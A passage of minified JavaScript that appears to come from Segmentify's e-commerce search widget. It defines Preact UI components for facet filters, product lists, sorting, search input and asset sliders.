0!==s&&s.length?d.staticOptions:u,C=S.length>=i,E=Bi(d.designName).PickListInput,T=S.map(e=>{if(e.value.toLowerCase().includes(w.toLowerCase()))return{...e,value:null!=d&&d.shouldTranslate?x((null==e?void 0:e.name)||(null==e?void 0:e.value)):(null==e?void 0:e.name)||(null==e?void 0:e.value),isChecked:m.includes(e.value),onChange:t=>{var n,s;n=t,s=e.value,n.target.checked?h(d.property,s):y(d.property,s)}}}).filter(Boolean),k=En({direction:null==d||null===(r=d.sort)||void 0===r?void 0:r.direction,iterationKey:"name"===(null==d||null===(a=d.sort)||void 0===a?void 0:a.type)?"value":null==d||null===(o=d.sort)||void 0===o?void 0:o.type,iterateData:T}),P=c?x(d.property):"";return Ui(E,{isOpen:f,isSearchable:C,options:k,searchTerm:w,setSearchTerm:_,title:P})},Wi=n(477).h;var $i=e=>{var n,s,r,a,o;let{searchLimit:i,facetConfig:l,options:c,optionsCount:d,optionHeader:u,selected:p,selectedCount:m,openActions:{isOpen:g,toggleOpen:f},facetActions:{changeSelectedFacetOptions:v}}=e;const[h]=Ct(),[y,b]=(0,t.eJ)("");if(!(c&&c.length||null!=l&&l.staticOptions&&null!=l&&null!==(n=l.staticOptions)&&void 0!==n&&n.length))return null;const w=null!=l&&null!==(s=l.staticOptions)&&void 0!==s&&s.length?l.staticOptions:c,_=w.length>=i,x=Bi(l.designName).TreeViewInput,S=w.map(e=>{if(e.value.toLowerCase().includes(y.toLowerCase()))return{...e,value:(null==e?void 0:e.name)||(null==e?void 0:e.value),isChecked:p.includes(e.value)}}).filter(Boolean),{treeData:C,checkedList:E}=(e=>{const t={};e.forEach(e=>{const n=((null==e?void 0:e.name)||(null==e?void 0:e.value)).split(">").map(e=>e.trim());let s=t;n.forEach((t,r)=>{const a="".concat(t).concat(r===n.length-1?Ue:"");s[a]||(s[a]={}),s=s[a],r===n.length-1?(s.count=e.count,s.isChecked=e.isChecked):(s.children||(s.children={}),s.childCount=s.childCount?s.childCount+1:1,s=s.children)})});const n=(e,t,s,r)=>{let a=r||{};return{treeData:Object.keys(e).map((r,o)=>{var i;const l=r.includes(Ue),c=(null===(i=e[r])||void 0===i?void 0:i.isChecked)||!1,d=t?"".concat(t," > ").concat(r.replace(Ue,"")):r.replace(Ue,""),u=r.replace(Ue,""),p=e[r].count,m=s?"".concat(s,"-").concat(o+1):"".concat(o+1),g={id:m,label:u,nonSeparatedName:d,count:p,isChecked:c};if(l&&c&&(a[m]={isChecked:c,isLeaf:l,nonSeparatedName:d}),!l){const{treeData:t,checkedList:s}=n(e[r].children,d,m,a);Object.keys(s).length&&(a=s);const o=t.reduce((e,t)=>e+t.count,0);g.children=t,g.count=o}return g}),checkedList:a}};return n(t)})(S),T=En({direction:null==l||null===(r=l.sort)||void 0===r?void 0:r.direction,iterationKey:"name"===(null==l||null===(a=l.sort)||void 0===a?void 0:a.type)?"label":null==l||null===(o=l.sort)||void 0===o?void 0:o.type,iterateData:C});ws.value={property:l.property,treeViewData:T};const k=u?h(l.property):"";return Wi(x,{isOpen:g,isSearchable:_,options:T,checkedOptions:E,searchTerm:y,setSearchTerm:b,onChange:e=>{v(l.property,e)},title:k})};const Yi=(e,t)=>({sliding:Vi,inputBoxes:Gi,pickList:qi,treeView:$i,colorPick:t.ColorPick,starPickList:t.StarPickListInput,switchButton:t.FacetSwitchButton,facetHeaderComp:t.FacetHeader}[e]||null),Ki=e=>["switchButton"].includes(e);var Ji=n(477).h;const Xi={viewMode:"vertical",justifyContent:"start",alignItems:"start",gap:0,paddingLeft:0,paddingRight:0,paddingTop:0,paddingBottom:0};var Zi=n=>{let{mergedFacetMap:s,facetActions:{selectFacetOption:r,changeSelectedFacetOptions:a,deselectFacetOption:o,clearSelectedFacetGroup:i,clearAllSelectedFacets:l,applyFacet:c},slideLimits:d,isSticky:u,applyButton:p,closeSidebar:m,customIcon:g=!1,facetHeader:f,searchLimit:v,optionHeader:h,width:y,flexOptions:b=Xi}=n;const[w,_]=(0,t.eJ)(new Array(s.length).fill(f.defaultOpen)),[x]=Ct(),{enabled:S,text:C,position:E}=p,T=Bi(p.designName).ApplyButton,k=Bi(f.designName).FacetHeader;b={...Xi,...b};const P=e=>{_(t=>{const n=[...t];return n[e]=!t[e],n})},L=null==s?void 0:s.reduce((e,t)=>{var n;return t&&null!=t&&null!==(n=t.options)&&void 0!==n&&n.length?e+t.options.length:e},0);return 0===L?null:Ji("aside",{className:_n("sgm-flex sgm-flex-col sgm-w-".concat(y,"/12 sgm-sidebar-facet-container"))},Ji("div",{"data-style-id":"sgm-sidebar-facet",className:_n("sgm-box-border","sgm-flex sgm-px-4","sgm-flex-".concat("vertical"===b.viewMode?"col":"row"),"sgm-w-full",b.justifyContent&&"sgm-justify-".concat(b.justifyContent),b.alignItems&&"sgm-items-".concat(b.alignItems),0!==b.gap&&"sgm-gap-".concat(b.gap),0!==b.paddingLeft&&"sgm-pl-".concat(b.paddingLeft),0!==b.paddingRight&&"sgm-pr-".concat(b.paddingRight),0!==b.paddingTop&&"sgm-pt-".concat(b.paddingTop),0!==b.paddingBottom&&"sgm-pb-".concat(b.paddingBottom),u&&"sgm-sticky sgm-top-4 sgm-overflow-auto sgm-h-[calc(100vh-1rem)]")},Ji(As,{position:"FILTERS_HEADER"}),S&&"start"===E&&Ji(T,{text:x(C),applyFunc:c,closeSidebar:m}),null==s?void 0:s.map((t,n)=>{var s;if(!t||null==t||null===(s=t.options)||void 0===s||!s.length)return null;const c=Bi(t.facetConfig.designName),u=Yi(t.facetConfig.type,c);return Ji("div",{"data-style-id":"sgm-filter","data-facet-id":t.facetConfig.property,class:"sgm-w-full",key:t.facetConfig.property},Ji(e.HY,null,f.enabled&&t.options.length>0&&!Ki(t.facetConfig.type)&&Ji(k,{title:t.facetConfig.property,optionsCount:t.count,selectedCount:t.selectedCount,openActions:{isOpen:w[n],toggleOpen:()=>P(n)},setOpen:t.setOpen,customIcon:g}),Ji(u,{title:t.facetConfig.property,searchLimit:v,optionHeader:h,facetConfig:t.facetConfig,options:t.options,optionsCount:t.count,selected:t.selected,selectedCount:t.selectedCount,slideLimits:d,openActions:{isOpen:w[n],toggleOpen:()=>P(n)},facetActions:{selectFacetOption:r,changeSelectedFacetOptions:a,deselectFacetOption:o,clearSelectedFacetGroup:i,clearAllSelectedFacets:l}})))}),S&&"end"===E&&Ji(T,{text:x(C),applyFunc:c,closeSidebar:m}),Ji(As,{position:"FILTERS_FOOTER"})))},Qi=n(477).h,el=n(477).HY;const tl={viewMode:"horizontal",justifyContent:"start",alignItems:"center",gap:3,paddingLeft:0,paddingRight:0,paddingTop:0,paddingBottom:0};var nl=e=>{let{mergedFacetMap:t,facetActions:{selectFacetOption:n,changeSelectedFacetOptions:s,deselectFacetOption:r,clearSelectedFacetGroup:a,clearAllSelectedFacets:o,applyFacet:i},slideLimits:l,isSticky:c,applyButton:d,facetHeader:u,searchLimit:p,customIcon:m,width:g,flexOptions:f=tl,designName:v="default"}=e;const[h]=Ct(),{enabled:y,text:b,position:w}=d,_=Bi(u.designName).ApplyButton,x=Bi(v).Dropdown;return f={...tl,...f},Qi(el,null,Qi(As,{position:"FILTERS_HEADER"}),Qi("aside",{"data-style-id":"sgm-toplist",className:_n("sgm-flex","sgm-flex-".concat("vertical"===f.viewMode?"col":"row"),"sgm-w-".concat(g||12,"/12"),f.justifyContent&&"sgm-justify-".concat(f.justifyContent),f.alignItems&&"sgm-items-".concat(f.alignItems),0!==f.gap&&"sgm-gap-".concat(f.gap),0!==f.paddingLeft&&"sgm-pl-".concat(f.paddingLeft),0!==f.paddingRight&&"sgm-pr-".concat(f.paddingRight),0!==f.paddingTop&&"sgm-pt-".concat(f.paddingTop),0!==f.paddingBottom&&"sgm-pb-".concat(f.paddingBottom))},y&&"start"===w&&Qi(_,{text:h(b),applyFunc:i,parentType:"topList"}),null==t?void 0:t.map(e=>{var t;if(!e||null==e||null===(t=e.options)||void 0===t||!t.length)return null;const i=Bi(e.facetConfig.designName),c=Yi(e.facetConfig.type,i);return Qi(x,{key:e.facetConfig.name,buttonText:h(e.facetConfig.property),closeWhenTextChange:!1,checkHeader:Ki(e.facetConfig.type),customIcon:m,content:()=>Qi(c,{title:e.facetConfig.property,searchLimit:p,facetConfig:e.facetConfig,options:e.options,optionsCount:e.count,selected:e.selected,selectedCount:e.selectedCount,slideLimits:l,disableClass:!0,openActions:{isOpen:!0},facetActions:{selectFacetOption:n,changeSelectedFacetOptions:s,deselectFacetOption:r,clearSelectedFacetGroup:a,clearAllSelectedFacets:o}})})}),y&&"end"===w&&Qi(_,{text:h(b),applyFunc:i,parentType:"topList"})),Qi(As,{position:"FILTERS_FOOTER"}))},sl=n(477).h;const rl={viewMode:"vertical",justifyContent:"start",alignItems:"start",gap:0,paddingLeft:0,paddingRight:0,paddingTop:0,paddingBottom:0};var al=n=>{let{mergedFacetMap:s,facetActions:{selectFacetOption:r,changeSelectedFacetOptions:a,deselectFacetOption:o,clearSelectedFacetGroup:i,clearAllSelectedFacets:l,applyFacet:c},slideLimits:d,applyButton:u,facetHeader:p,searchLimit:m,optionHeader:g,customIcon:f,width:v,flexOptions:h=rl}=n;const[y,b]=(0,t.eJ)(!1),w=Bi(p.designName),_=w.FacetModalButton,x=w.FacetModalHeader;h={...rl,...h};const S=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;const t=null!==e?e:!y;document.body.style.overflow=t?"hidden":"unset",b(t)};(0,t.d4)(()=>{const e=e=>{"Escape"===e.key&&S(!1)};return y?document.addEventListener("keydown",e):document.removeEventListener("keydown",e),()=>{document.removeEventListener("keydown",e)}},[y]);return sl(e.HY,null,sl("section",{className:_n("sgm-relative sgm-flex sgm-w-auto")},sl(_,{openSidebar:()=>S(!0),customIcon:f})),y&&sl("div",{"data-style-id":"sgm-modal-facet",className:_n("sgm-w-screen sgm-h-screen sgm-fixed sgm-top-0 sgm-left-0 sgm-z-9999")},sl("div",{className:_n("sgm-w-full sgm-h-full sgm-bg-black sgm-absolute sgm-left-0 sgm-top-0 sgm-opacity-70 sgm-transition-all",y?"sgm-opacity-70":"sgm-opacity-0")}),sl("div",{className:_n("sgm-w-full md:sgm-w-".concat(v,"/12 sgm-h-full sgm-bg-white sgm-absolute sgm-right-0 sgm-top-0 sm:sgm-w-full"),y?"sgm-translate-x-0":"sgm-translate-x-full")},sl("div",{className:_n("sgm-overflow-auto sgm-h-full")},sl(x,{closeSidebar:()=>S(!1),clearAll:()=>{l()},customIcon:f}),sl(Zi,{mergedFacetMap:s,facetActions:{selectFacetOption:r,changeSelectedFacetOptions:a,deselectFacetOption:o,clearSelectedFacetGroup:i,clearAllSelectedFacets:l,applyFacet:c},slideLimits:d,isSticky:!1,applyButton:u,closeSidebar:()=>S(!1),facetHeader:p,customIcon:f,searchLimit:m,optionHeader:g,width:12,flexOptions:h})))))},ol=n(477).h;const il={viewMode:"vertical",justifyContent:"start",alignItems:"start",gap:0,paddingLeft:0,paddingRight:0,paddingTop:0,paddingBottom:0};var ll=e=>{let{mergedFacetMap:t,facetActions:{selectFacetOption:n,changeSelectedFacetOptions:s,deselectFacetOption:r,clearSelectedFacetGroup:a,clearAllSelectedFacets:o,applyFacet:i},slideLimits:l,applyButton:c,facetHeader:d,searchLimit:u,customIcon:p,width:m,flexOptions:g=il,designName:f="default"}=e;g={...il,...g};const v=Bi(f).Dropdown,h=Bi(d.designName).FacetModalHeader,[y]=Ct(),b=()=>{o()};return ol(v,{isFacet:!0,buttonText:y("dropdown_facet_title"),overrideWrapperClasses:"sgm-pl-4",overrideDropdownClasses:"sgm-w-96 sgm-top-0 sgm-right-0 sgm-absolute sgm-z-9999 sgm-bg-white sgm-border sgm-border-gray-200 sgm-shadow-lg sgm-rounded-lg",customIcon:p,content:()=>ol("div",{className:_n("sgm-overflow-auto sgm-h-full")},ol(h,{closeSidebar:null,clearAll:b}),ol(Zi,{mergedFacetMap:t,facetActions:{selectFacetOption:n,changeSelectedFacetOptions:s,deselectFacetOption:r,clearSelectedFacetGroup:a,clearAllSelectedFacets:o,applyFacet:i},slideLimits:l,isSticky:!1,applyButton:c,facetHeader:d,customIcon:p,searchLimit:u,width:12,flexOptions:g}))})},cl=n(477).h;var dl=e=>{let{facets:t,applyButton:n={enabled:!0,text:"apply",position:"end",designName:"default"},facetHeader:s={enabled:!0,designName:"default",defaultOpen:!1,customIcon:!1},searchLimit:r=20,hideLimit:a=!1,optionHeader:o=!1,customIcon:i=!1,isSticky:l=!0,width:c,flexOptions:d,type:u,designName:p="default"}=e;const[m]=ct(),g=n.enabled,f=()=>{m(ge)},v=t.map(e=>({facetConfig:{designName:"default",...e},...X.value[e.property]}));if(a&&Pe.value.length<=a)return null;const h={sidebar:Zi,topList:nl,modal:al,dropdown:ll}[u]||null;return cl(h,{mergedFacetMap:v,facetActions:{selectFacetOption:(e,t)=>{((e,t)=>{const n={...X.value},s=n[e].selected;s.includes(t)||(n[e].selected=[...s,t],n[e].selectedCount=n[e].selectedCount+1,X.value=n)})(e,t),g||f()},changeSelectedFacetOptions:(e,t)=>{((e,t)=>{const n={...X.value};n[e].selected=t,n[e].selectedCount=t.length,X.value=n})(e,t),g||f()},deselectFacetOption:(e,t)=>{te(e,t),g||f()},clearSelectedFacetGroup:function(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];ne(e),!g&&t&&f()},clearAllSelectedFacets:()=>{se(),f()},applyFacet:f},slideLimits:Q.value,isSticky:l,applyButton:n,facetHeader:s,searchLimit:r,optionHeader:o,customIcon:i,width:c,flexOptions:d,designName:p})},ul=n(477).h,pl=n(477).HY;function ml(){return ml=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)({}).hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},ml.apply(null,arguments)}var gl=e=>{let{width:n,pagination:s={disabled:!1,type:"default",isLoadMore:!1,isSeeAll:!1},customActions:r={},customProductTemplate:a=null,loading:o={designName:"default",skeletonCount:10},noResult:i={designName:"default"},designName:l="default",scrollControl:c=!1,...d}=e;const[u]=ct(),p=Bi(l).ProductList,m=Bi(o.designName).ProductListLoading,g=Bi(i.designName).ProductListNoResult,f=(0,t.sO)(!1),v=(0,t.sO)(null),h=re.value||oe.value||"",y=()=>{if(!Ce.value)if(mo(M.value)){const e=window.innerWidth<wt?ft.value:v.current;if(!e)return;const t=e.scrollTop,n=e.scrollHeight;t+e.clientHeight>=n-10&&(Ce.value=!0,he.value++,u(ve))}else{const e=window.scrollY,t=window.innerHeight,n=document.documentElement.scrollHeight,s=document.querySelector(N.value.target);e+t>n-.9*(n-(s.offsetTop+s.offsetHeight))&&(Ce.value=!0,he.value++,u(ve))}};return(0,t.d4)(()=>{var e,t,n,s;De.value.enabled&&(null===(e=M.value)||void 0===e||null===(t=e.query)||void 0===t||null===(n=t.callbacks)||void 0===n||null===(s=n.after)||void 0===s||s.call(n,De.value.reqParam,De.value.response),De.value={enabled:!1,reqParam:null,response:null})},[De.value]),(0,t.d4)(()=>{if(c)return;let e=v.current;if(Se.value&&ye.value){if(mo(M.value)&&e)return window.innerWidth<wt&&(e=ft.value),void e.addEventListener("scroll",y);window.addEventListener("scroll",y),s.isSeeAll&&window.scrollTo(0,window.scrollY-1)}else Se.value||window.scrollTo(0,0);return()=>{c||(mo(M.value)&&e?e.removeEventListener("scroll",y):window.removeEventListener("scroll",y))}},[Se.value,ye.value]),(0,t.d4)(()=>{f.current||0!==Pe.value.length||Ce.value||(O.value("event:custom",{type:"SearchandisingNoResult"}),f.current=!0)},[Pe.value.length,Ce.value]),ul("section",{className:_n("sgm-w-".concat(n,"/12 sgm-box-border sgm-overflow-hidden")),"data-style-id":"sgm-list"},0===Pe.value.length&&!Ce.value&&ul(g,{searchQuery:h}),Pe.value.length>0&&ul(pl,null,"default"!==s.type||Ce.value?"infinite"===s.type&&ul(p,ml({productList:Pe.value,currency:Ae.value,isCurrencyPlaceBefore:Ie.value,customActions:r,customProductTemplate:a,visualSorting:je.value,paginationDisabled:s.disabled,productListRef:v},d)):ul(p,ml({productList:Pe.value,currency:Ae.value,isCurrencyPlaceBefore:Ie.value,customActions:r,customProductTemplate:a,visualSorting:je.value,paginationDisabled:s.disabled,productListRef:v},d))),Ce.value&&(!mo||!v.current)&&ul(m,{skeletonCount:o.skeletonCount}))};const fl="sgm-searchbox-product-list-container",vl={customActions:{},customProductTemplate:null,loading:{designName:"default",skeletonCount:10},noResult:{designName:"default"},headerConfig:{designName:"default",seeAll:!1,tabs:[]},designName:"default"};var hl=n(477).h,yl=n(477).HY;function bl(){return bl=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)({}).hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},bl.apply(null,arguments)}var wl=e=>{var n,s,r;let{width:a,customActions:o=vl.customActions,customProductTemplate:i=vl.customProductTemplate,loading:l=vl.loading,noResult:c=vl.noResult,headerConfig:d=vl.headerConfig,designName:u=vl.designName,...p}=e;const m=Bi(u).ProductListSearchbox,g=Bi(l.designName).ProductListLoadingSearchbox,f=Bi(c.designName).ProductListNoResult,v=Bi(d.designName).ProductListHeader;return(0,t.d4)(()=>{var e,t,n,s;De.value.enabled&&(null===(e=M.value)||void 0===e||null===(t=e.query)||void 0===t||null===(n=t.callbacks)||void 0===n||null===(s=n.after)||void 0===s||s.call(n,De.value.reqParam,De.value.response),De.value={enabled:!1,reqParam:null,response:null})},[De.value]),hl("section",{className:_n("sgm-w-".concat(a,"/12 sgm-relative"),fl),"data-style-id":fl},hl(va,null,hl(ga,{condition:Ce.value},hl(yl,null,hl(v,{config:d}),hl(g,{skeletonCount:l.skeletonCount,skeletonRow:l.skeletonRow}))),hl(ga,{condition:(null===(n=Le.value)||void 0===n?void 0:n.length)&&!Ce.value},hl(yl,null,hl(v,{config:d}),hl(m,bl({productList:(null===(s=Le.value)||void 0===s?void 0:s.length)>0?Le.value:Oe.value,currency:Ae.value,isCurrencyPlaceBefore:Ie.value,customActions:o,customProductTemplate:i,visualSorting:je.value,paginationDisabled:!1},p)))),hl(fa,null,hl(f,{searchQuery:re,tryAgain:!0}),hl(va,null,hl(ga,{condition:null===(r=Oe.value)||void 0===r?void 0:r.length},hl(m,bl({productList:Oe.value,currency:Ae.value,isCurrencyPlaceBefore:Ie.value,customActions:o,customProductTemplate:i,visualSorting:je.value,paginationDisabled:!1},p)))))))},_l=n(477).h;var xl=e=>{let{designName:t="default",bannerDetails:n=[]}=e;if(0===(null==n?void 0:n.length))return;const s=Bi(t).Banners;return _l(s,{bannerList:n})},Sl=n(477).h,Cl=n(477).HY;var El=e=>{let{orderTypes:t,width:n,gap:s=0,designName:r="default",isDropdown:a=!0,isModal:o=!1,isApplyButtonEnabled:i=!1,isListDropdown:l=!1,customIcon:c=!1,listLimit:d=3,buttonLimit:u=null}=e;const[p]=Ct(),[m]=ct(),g=Bi(r),f=g.SortingDropdown,v=g.SortingButtons,h=g.SortingModal,y=g.SortingListDropdown,b="contentOut"===r,w=e=>{le.value!==e&&(le.value=e,m(fe))},_=Sl(Cl,null,a?Sl(f,{gap:s,options:t,selectedOption:le.value,onSelect:w,unselectedText:p("sort"),customIcon:c}):o?Sl(h,{gap:s,options:t,selectedOption:le.value,onSelect:w,onApply:(e,t)=>{t&&le.value!==e&&(le.value=e,m(fe))},selectedOptionForApply:window.selectedOrderType,applyButton:i,unselectedText:p("sort"),customIcon:c}):l?Sl(y,{gap:s,options:t,selectedOption:le.value,onSelect:w,buttonLimit:u,listLimit:d,customIcon:c}):Sl(v,{gap:s,options:t,selectedOption:le.value,onSelect:w,buttonLimit:u}));return b?_:Sl("section",{class:_n("sgm-relative sgm-w-auto sgm-flex sgm-dropdown-container")},_)},Tl=n(477).h,kl=n(477).HY;var Pl=e=>{let{data:t=[]}=e;return Tl(kl,null,t.map(e=>Tl("div",{"data-style-id":"sgm-content",dangerouslySetInnerHTML:{__html:e.html},key:e.key})))},Ll=n(477).h;function Ml(){return Ml=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)({}).hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},Ml.apply(null,arguments)}const Nl={main:"sgm-main",mainSearchbox:"sgm-main-searchbox"};var Ol=e=>{var t;let{children:n,width:s,viewMode:r,justifyContent:a=null,alignItems:o=null,gap:i=0,styleId:l=!1,component:c,...d}=e;const u=(null===(t=ie.value)||void 0===t?void 0:t.contents)||[];return Ll("section",Ml({id:Nl[c]||null,"data-style-id":l||"",className:_n("sgm-px-2 sgm-py-1","sgm-flex","sgm-flex-".concat("vertical"===r?"col":"row"),"sgm-w-".concat(s||12,"/12"),a&&"sgm-justify-".concat(a),o&&"sgm-items-".concat(o),0!==i&&"sgm-gap-".concat(i))},d),"main"===c&&u.length>0&&Ll(Pl,{data:u}),n)},Al=n(477).h;var Il=e=>{let{designName:t,width:n,replacerFunction:s=(e,t)=>t,withoutApplyButton:r=!1,viewType:a="scroll",customIcon:o=null}=e;const[i]=ct(),l=Bi(t).SelectedFacetList,c=()=>{i(ge)};return Z.value.length?Al("section",{"data-style-id":"sgm-selected-section",className:_n("sgm-flex sgm-w-".concat(n,"/12"))},Al(l,{selectedFacets:Z.value,clearAllSelectedFacets:()=>{se(),c()},clearSelectedFacetGroup:e=>{ne(e),ee.value&&!r||c()},deselectFacetOption:(e,t)=>{te(e,t),ee.value&&!r||c()},deselectMultipleFacetOptions:(e,t)=>{((e,t)=>{const n={...X.value},s=n[e].selected;n[e].selected=s.filter(e=>!t.includes(e)),n[e].selectedCount=n[e].selectedCount-t.length,X.value=n})(e,t),ee.value&&!r||c()},replacerFunction:s,viewType:a,customIcon:o})):null},Dl=n(477).h;var jl=e=>{let{width:t,designName:n="default"}=e;const s=Bi(n).StatText;return Dl("div",{"data-style-id":"sgm-stat-section",className:_n("sgm-w-".concat(t,"/12"))},Dl(s,{totalProductCanShow:Ne.value,searchQuery:re.value||oe.value}))},Rl=n(477).h;var zl=e=>{let{designName:t="default",visualOrders:n=[4,3,2],defaultOrder:s}=e;const r=Bi(t).VisualSorting;s&&0===je.value&&(je.value=s);return Rl("section",{className:_n("sgm-w-auto")},Rl(r,{visualOrders:n,selectedVisualSorting:je.value,onChange:e=>{je.value===e?je.value=null:je.value=e}}))},Bl=n(477).h;var Fl=e=>{let{designName:t="default",layout:n}=e;const s=Bi(t).SearchHeader;return Bl(s,{layout:n})};const Vl="sgm-input-container";var Hl=n(477).h;function Gl(){return Gl=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)({}).hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},Gl.apply(null,arguments)}const Ul=(0,St.memo)(e=>{let{width:t="12",designName:n="default",className:s="",isSecondInput:r=!1,...a}=e;const o=(0,St.useRef)(null),[i,l]=(0,St.useState)(oe.value),c=r?ka:Ta,d=r?{onFocus:Fa,onChange:Va,onKeyDown:Ga,onBlur:$a}:{onFocus:za,onChange:Ba,onKeyDown:Ha,onBlur:Wa},u=Bi(n).SearchInput;return(0,St.useEffect)(()=>{c.value=null==o?void 0:o.current},[o,c]),(0,St.useEffect)(()=>{l(oe.value)},[oe.value]),Hl("div",{className:"sgm-flex sgm-justify-center sgm-relative sgm-w-".concat(t,"/12 ").concat(Vl," ").concat(s)},Hl(u,Gl({},a,{"data-style-id":Vl,name:Vl,autocomplete:"off",value:i,onBlur:d.onBlur,onChange:e=>{const t=e.target.value;l(t),d.onChange(e)},onFocus:d.onFocus,onKeyDown:d.onKeyDown,inputRef:o})))});var ql=Ul;const Wl={openSearch:za,redirect:no},$l={openSearch:Fa,redirect:no},Yl={button:"sgm-search-button"};var Kl=n(477).h;function Jl(){return Jl=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)({}).hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},Jl.apply(null,arguments)}const Xl=(0,St.memo)(e=>{let{width:t="12",designName:n="default",trigger:s,className:r="",onClick:a,isSecondInput:o=!1,...i}=e;const l=Bi(n).SearchButton,c=o?$l:Wl;return Kl("div",{className:"sgm-flex sgm-justify-center sgm-relative sgm-w-".concat(t,"/12 sgm-box-border ").concat(Yl.buttonSection," ").concat(r)},Kl(l,Jl({},i,{className:"".concat(Yl.button," sgm-border-0 sgm-bg-transparent sgm-p-0 sgm-m-0 sgm-cursor-pointer"),onClick:e=>(e=>{e.preventDefault(),e.stopPropagation(),a&&a(e),c[s]?c[s]():c.redirect()})(e)})))});var Zl=Xl;const Ql=f(!1);var ec=e=>[()=>{const t=(e=>({step:at,lastSearchDeletedKeywords:e||"",name:"USER_OPERATIONS"}))(e);t._cb=(t=>(n,s)=>{const r=t.lastSearchDeletedKeywords?Fe.value.filter(t=>t.name!==e):[];Fe.value=r})(t),O.value(at,t)}];const tc={lastSearches:{onClear:e=>{const[t]=ec(e);t(e)},checkDirection:!0},keywords:{checkDirection:!0}},nc={spaceBetween:10,slidesPerView:"auto",slidesPerGroup:1,slidesPerGroupAuto:!0,freeMode:!0,scrollbar:!0},sc="sgm-asset-container",rc="sgm-asset-section",ac="sgm-asset-slider";var oc=n(477).h;function ic(){return ic=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)({}).hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},ic.apply(null,arguments)}var lc=e=>{var n,s;let{width:r="12",designName:a="default",viewMode:o="vertical",alignItems:i,justifyContent:l,gap:c,assetType:d,hasSlider:u,action:p=null,header:m={},redirectionMap:g={},accordion:f=null,namePrefix:v=null,sliderConfig:h={},clearNoUrlItems:y=!1}=e;const{searchUrlPrefix:b}=D.value,w=(0,t.sO)(),_={...nc,...h},x=e=>{e.length&&(Le.value=e,Ql.value=!0)};let S=null===(n={categories:Re,brands:ze,keywords:Be,lastSearches:Fe}[d])||void 0===n?void 0:n.value;if(null===(s=S)||void 0===s||!s.length)return;const C=tc[d];null!=C&&C.checkDirection&&b&&S.forEach(e=>{e.url="searchandising"!==H.value.campaignType?"".concat(b).concat(e.name):""}),g&&Object.keys(g).length>0&&S.forEach(e=>{g[e.name]&&(e.url=g[e.name])}),y&&(S=S.filter(e=>e.url));const E=Bi(a),T=E.Asset,k=E.AssetHeader;return oc("section",{className:_n(sc,"sgm-w-".concat(r,"/12"),"sgm-flex sgm-gap-".concat((null==m?void 0:m.gap)||0," sgm-flex-").concat("vertical"===(null==m?void 0:m.viewMode)?"col":"row"),l&&"sgm-justify-".concat(l),i&&"sgm-items-".concat(i)),"data-style-id":sc,"data-asset-type":d},oc(k,ic({assetType:d},m,C)),oc("section",{className:_n(rc,"sgm-flex sgm-flex-".concat("vertical"===o?"col":"row"),"sgm-gap-".concat(c||0)),"data-style-id":rc},oc(va,null,oc(ga,{condition:!!u&&S.length>2},oc(ua,ic({className:_n(ac),"data-style-id":ac,modules:[lr,ur,pr,gr],onSwiper:e=>{w.current=e}},_),S.map((e,t)=>oc(pa,{key:t,style:{width:"auto"}},oc(T,ic({item:e,showProducts:()=>{e.productList&&x(e.productList)},action:p,hasSlider:u,hoverTimeout:100,namePrefix:v,accordion:f},C)))))),oc(fa,null,S.map((e,t)=>oc(T,ic({key:t,item:e,showProducts:()=>{e.productList&&x(e.productList)},action:p,hoverTimeout:100,namePrefix:v,accordion:f},C)))))))},cc=n(477).h,dc=n(477).HY;var uc=e=>{let{designName:n,layout:s,overlay:r,backToTop:a,position:o,context:i}=e;const l=null==i?void 0:i.isSecondInput,c=l?ht:gt,d=l?yt:ft,u=l?bt:vt,p=l?to:eo,m=l?co:lo,[g,f]=(0,t.eJ)(m(o)),[v,h]=(0,t.eJ)(0),y=(0,t.sO)(null),b=(0,t.sO)(null),w=Bi(n).SearchModal,_=s?"popup":"normal";return(0,t.d4)(()=>{if(d.value=y.current,u.value=b.current,f(m(o)),"full"===o&&b.current){const e=b.current.getBoundingClientRect();h(e.top+window.scrollY);const t=()=>{if(b.current&&c.value){const e=window.scrollY,t=v-e;b.current.style.top="".concat(t,"px")}};c.value?window.addEventListener("scroll",t):(window.removeEventListener("scroll",t),b.current.style.top="unset")}},[c.value,o,v,l]),cc(dc,null,cc(w,{modalOpen:c.value,headerLayout:s,modalRef:y,backToTop:a,containerRef:b,context:i,"data-type":_,className:_n(Pa.MOBILE,Pa.DESKTOP,Pa.DEFAULT(_),Oa[g])}),r&&c.value&&cc("div",{onClick:p,className:_n("sgm-bg-black sgm-opacity-50 sgm-fixed sgm-w-full sgm-h-full sgm-top-0 sgm-left-0 sgm-z-10")}))};const pc="sgm-go-back";var mc=n(477).h;var gc=e=>{let{width:t="12",designName:n="default"}=e;const s=Bi(n).GoBackButton;return mc(s,{className:(_n("sgm-w-".concat(t,"/12")),pc),"data-style-id":pc,onClick:()=>{const e=pt(oe.value);e?Le.value=e.products:ja(),Ql.value=!1,Ve.value=""},disabled:!Ql.value})};const fc="sgm-close-button";var vc=n(477).h;var hc=e=>{let{width:t="12",designName:n="default"}=e;const s=Bi(n).CloseButton;return vc(s,{className:_n("sgm-w-".concat(t,"/12"),fc)})};const yc="sgm-logo";var bc=n(477).h;var wc=e=>{let{width:t="12",designName:n="default",logoSrc:s="https://segmentify.com/wp-content/themes/segmentify/dist/img/static/segmentify-header-logo.svg",href:r=null}=e;const a=Bi(n).Logo;return bc(a,{src:s,className:_n("sgm-w-".concat(t,"/12"),yc),"data-style-id":yc,onClick:r?()=>{window.location.href=r}:null})};const _c="sgm-voice-chat-container";var xc=n(477).h;function Sc(){return Sc=Object.assign?Object.assign.bind():function(e){for(var 